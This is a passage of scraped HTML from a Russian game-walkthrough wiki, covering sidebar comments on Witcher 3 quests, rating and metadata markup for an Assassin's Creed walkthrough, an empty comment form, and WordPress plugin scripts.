                    <small class=""><i class="fas fa-user"></i> Сайка &nbsp;&nbsp; <i class="far fa-comments"></i> 10</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-257" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>25.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Уже нет &#8212; видел статью (не заставляйте искать, пожалуйста). Разработчики сказали, что этот способ &#8212; ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Александр &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-vysokie-stavki.html#comment-256" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Высокие ставки&#187;</h5>
                        <small>22.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Как то нечестно мягко говоря, я битый час проходил этот квест, раз восемь перезагружался, не ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Джек &nbsp;&nbsp; <i class="far fa-comments"></i> 1</small>
                
                </a>



            

                <a href="https://faqusha.ru/wikis/the-witcher-3-wild-hunt/prohozhdenie-shepchushhij-holm.html#comment-255" class="list-group-item list-group-item-action" style=" color:#333">

                    <div class="d-flex w-100 justify-content-between">

                        <h5 class="mt-0 mb-1 mr-1">Прохождение &#171;Шепчущий холм&#187;</h5>
                        <small>19.02.2023</small>

                    </div>

                    <p class="mb-1 mt-1" style="font-size:80%; line-height:1.5;">

                        Сельчане твари тупые, обменивающие жизни детей на каких-то пару ссаных желудя которых никому не хватит, ...
                    </p>
                    <small class=""><i class="fas fa-user"></i> Алексей &nbsp;&nbsp; <i class="far fa-comments"></i> 11</small>
                
                </a>



                </div>
</div>  
                </div>
            </div>
            </aside>                    </div><!-- .widget-area -->
                  



                </div>


            </div>

        </div>









        <div class="article-info">
            <div class="row">
                <div class="col-md-8">
                    <div class="article-info__rating">
                        <div id="post-ratings-1667" class="post-ratings"  data-nonce="1690e27d1a"><img id="rating_1667_1" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1667, 1, '1 звезда');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1667_2" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1667, 2, '2 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1667_3" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1667, 3, '3 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1667_4" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_on.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1667, 4, '4 звезды');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1667_5" src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_half.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1667, 5, '5 звезд');" onmouseout="ratings_off(4.9, 5, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (оценило <strong>27</strong> чел., средняя оценка: <strong>4,89</strong> из 5)<br /><meta itemprop="name" content="Прохождение &#171;Блок памяти 1: Храм Соломона (Иерусалим)&#187;" /><meta itemprop="headline" content="Прохождение &#171;Блок памяти 1: Храм Соломона (Иерусалим)&#187;" /><meta itemprop="description" content="Память: Доставка

Вместе с Маликом и Кадаром переносимся в пещеры под Храмом Соломона. В туннеле убиваем старика скрытым клинком. Малику не понравится поступок Альтаира, он посоветуют действовать ск..." /><meta itemprop="datePublished" content="2021-07-27T12:36:04+03:00" /><meta itemprop="dateModified" content="2022-06-18T20:57:19+03:00" /><meta itemprop="url" content="https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html" /><meta itemprop="author" content="typhoon" /><meta itemprop="mainEntityOfPage" content="https://faqusha.ru/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://faqusha.ru/wikis/wp-content/uploads/2021/07/ac-temple-of-solomon-memory-block-1-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="FAQusha.RU [Вики]" /><meta itemprop="url" content="https://faqusha.ru/wikis" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://faqusha.ru/wikis/wp-content/uploads/2017/02/faqusha_ico_wiki.png" /></div></div><div style="display: none;" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="bestRating" content="5" /><meta itemprop="worstRating" content="1" /><meta itemprop="ratingValue" content="4.89" /><meta itemprop="ratingCount" content="27" /></div></div><div id="post-ratings-1667-loading" class="post-ratings-loading"><img src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" />Loading...</div>                    </div>
                </div>
                <div class="col-md-4">
                    <div class="article-info__system text-center">
                        Последняя правка: 18.06.2022                    </div>
                </div>
            </div>
        </div>


        <div class="comments">
            <div class="row">

                <div class="col-md-8 comments__content">
                            <div class="wpdiscuz_top_clearing"></div>
    <div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div>            <h3 id="wc-comment-header">
                
                    <div class="wpdiscuz-comment-count">
                        <div class="wpd-cc-value" itemprop="commentCount">0</div>
                        <div class="wpd-cc-arrow"></div>
                    </div>

                                Комментарии            </h3>
                    <div id="wpcomm" class="wpdiscuz_unauth wpd-default">
            <div class="wpdiscuz-form-top-bar">
                <div class="wpdiscuz-ftb-left">
                                                            <div id="wc_show_hide_loggedin_username">
                                            </div>
                </div>
                                <div class="wpd-clear"></div>
            </div>


                        <div class="wc_social_plugin_wrapper">
                            </div>
                    <div class="wc-form-wrapper wc-main-form-wrapper"  id='wc-main-form-wrapper-0_0' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                                        <form class="wc_comm_form wc_main_comm_form" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap wpdiscuz-quicktags-enabled">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo avatar-default' height='40' width='40' />                                    </div>
                                
                                <textarea id="wc-textarea-0_0"   placeholder="Начать обсуждение..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                                    <div class="wpdiscuz-textarea-foot">
                                        <label class='wmu-add wmu-multiple'><span class='wpdiscuz-button wmu-icon-image'>&nbsp;</span><input type='hidden' class='wmu-type wmu-hide' value='image'></label>                                        <div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class='wmu-tabs wmu-multi-file wmu-image-tab wmu-hide'><div class='wmu-top-title'>Прикрепить к сообщению графические файлы (фото и картинки)</div><label class='wmu-add wmu-add-0 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-0' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-0 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-0'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-1 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-1' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-1 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-1'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-2 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-2' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-2 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-2'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-3 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-3' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-3 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-3'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-4 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-0_0-image-4' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-4 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-0_0-canvas-4'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div></div></div></div>
                                    </div>
                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о новых ответах на этот комментарий">
                            <input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Опубликовать">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                </form>
                        </div>
                <div id = "wpdiscuz_hidden_secondary_form" style = "display: none;">
                    <div class="wc-form-wrapper wc-secondary-form-wrapper"  id='wc-secondary-form-wrapper-wpdiscuzuniqueid'  style='display: none;' >
            <div class="wpdiscuz-comment-message" style="display: block;"></div>
                            <div class="wc-secondary-forms-social-content"></div><div class="clearfix"></div>
                                        <form class="wc_comm_form wc-secondary-form-wrapper" method="post"  enctype="multipart/form-data">
                    <div class="wc-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea" >
                            <div class="wpdiscuz-textarea-wrap wpdiscuz-quicktags-enabled">

                                                                                                        <div class="wc-field-avatararea">
                                        <img alt='avatar' src='https://secure.gravatar.com/avatar/?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo avatar-default' height='48' width='48' />                                    </div>
                                
                                <textarea id="wc-textarea-wpdiscuzuniqueid"   placeholder="Присоединиться к обсуждению..." required name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                                                                    <div class="wpdiscuz-textarea-foot">
                                        <label class='wmu-add wmu-multiple'><span class='wpdiscuz-button wmu-icon-image'>&nbsp;</span><input type='hidden' class='wmu-type wmu-hide' value='image'></label>                                        <div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class='wmu-tabs wmu-multi-file wmu-image-tab wmu-hide'><div class='wmu-top-title'>Прикрепить к сообщению графические файлы (фото и картинки)</div><label class='wmu-add wmu-add-0 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-0' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-0 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-0'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-1 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-1' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-1 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-1'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-2 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-2' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-2 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-2'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-3 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-3' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-3 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-3'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div><label class='wmu-add wmu-add-4 wmu-hide wmu-show'><span class='wmu-add-icon' title='Кликните для добавления файла'>&nbsp;</span><input id='wmu-wpdiscuzuniqueid-image-4' class='wmu-image wmu_reset wmu-hide' type='file' name='wmu_image[]'/></label><div class='wmu-preview wmu-preview-image wmu-preview-image-4 wmu-hide'><div class='wmu-preview-remove'><canvas style='max-height:45px;' id='image-wpdiscuzuniqueid-canvas-4'></canvas><img class='wmu-preview-img wmu-hide' src='[data-uri]'/><div class='wmu-file-name'></div><div class='wmu-delete'>&nbsp;</div></div></div></div></div></div>
                                    </div>
                                                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
                    <div class="wc-form-footer"  style="display: none;"> 
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                <div class="wpd-field-icon"><i class="fas fa-user"></i></div>
                                                <input value="" required="required" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern=".{3,50}" title="">
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i class="fas fa-at"></i></div>
                                                <input value="" required="required" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*">
                            </div>
                    </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                            
                                            <label class="wpd_label" title="Сообщать о новых ответах на этот комментарий">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type" />
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Опубликовать">
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                    <div class="clearfix"></div>
                    <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                </form>
                        </div>
                </div>
                                           

                                    <div class="wpdiscuz-front-actions">
                                                    <div class="wpdiscuz-sbs-wrap">
                                <span><i class="far fa-envelope" aria-hidden="true"></i>&nbsp; Подписка &nbsp;<i class="fas fa-caret-down" aria-hidden="true"></i></span>
                            </div>
                                                                        <div class="clearfix"></div>
                    </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://faqusha.ru/wikis/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Подписаться на </div>
                                <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType" >
                                                                                    <option value="post">новые комментарии</option>
                                                                                                                            <option value="all_comment" >ответы на мои комментарии</option>
                                                                            </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input  class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/>
                                    </div>
                                                                <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button" />
                                </div> 
                                                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="8223ec3839" /><input type="hidden" name="_wp_http_referer" value="/wikis/assassins-creed/prohozhdenie-blok-pamyati-1-hram-solomona-ierusalim.html" />                                                                <input type="hidden" value="1667" name="wpdiscuzSubscriptionPostId" />
                            </form>
                                                <div class="wpdiscuz_clear"></div>
                                            </div>
                    
                                <div id="wcThreadWrapper" class="wc-thread-wrapper">
                                    
                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
                <div class="wpdiscuz_clear"></div>
                                            </div>
        </div>
        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
                        </div>
                <div class="col-md-4 comments__sidebar">

                                            <div id="widget-area-comment" class="widget-area" role="complementary">
                                                    </div><!-- .widget-area -->
                    
                    
                </div>
            </div>
        </div>
    
    </main><!-- /.container -->

</div>
















<div class="container">
    <footer class="footer">
      <div class="row">
        <div class="col-md-8 footer__copyright">

                FAQusha.RU [Вики] &mdash; энциклопедия компьютерных игр. Все статьи написаны специально для этого сайта. Информацию запрещено копировать полностью, но разрешено частично с указанием открытой индексируемой ссылки на первоисточник. Правило касается всех: крупные и мелкие сайты (викии, стима и прочих любителей халявы). Уважайте чужой труд.
            
        </div>
        <div class="col-md-4 footer__info">

                                <a href="https://wordpress.org/">Proudly powered by WordPress</a>

                <!-- .site-info -->
        </div>
      </div>
    </footer>
  </div>

    <script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/themes/fqwiki/js/other.js'></script>


<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div class="wpdiscuz-fem-email" style="display: none;"></div><div class="wpdiscuz-fem-email-form" style="display: none;"><span class="wpdiscuz-fem-author">Вы собираетесь отправить письмо  <em></em></span><i class="fas fa-times"></i><div class="wpdiscuz_clear"></div><input placeholder="Тема письма" type="text" class="wpdiscuz-fem-subj" value="" /><textarea class="wpdiscuz-fem-msg" placeholder="Введите сообщение письма"></textarea><br /><div class="wpdiscuz-fem-button-align"><button type="button" class="wpdiscuz-fem-send">Отправить</button></div><input type="hidden" id="wpdiscuz_fem_email_comment_id" /></div><div class="wpdiscuz-fem-moving" style="display: none;"></div><div class="wpdiscuz-fem-move-form" style="display: none;"><span class="wpdiscuz-fem-author">Перемещение комментария<br /><em></em></span><i class="fas fa-times"></i><div class="wpdiscuz_clear"></div><div class="wpdiscuz-fem-posts-search"><input type="text" class="wpdiscuz-fem-post" placeholder="Введите название статьи..." /><div class="wpdiscuz-fem-posts"></div></div><div class="wpdiscuz-fem-button-align"><button type="button" class="wpdiscuz-fem-move">Переместить</button></div><input type="hidden" id="wpdiscuz_fem_move_comment_id" /></div><script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/faqusha.ru\/wikis\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type='text/javascript' src='https://faqusha.ru/wikis/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/faqusha.ru\/wikis\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/faqusha.ru\/wikis\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0430","wc_error_email_text":"\u0410\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u041d\u0435\u0442 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_follow_user":"\u041e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c \u0430\u0432\u0442\u043e\u0440\u0430","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0442\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043e\u0442 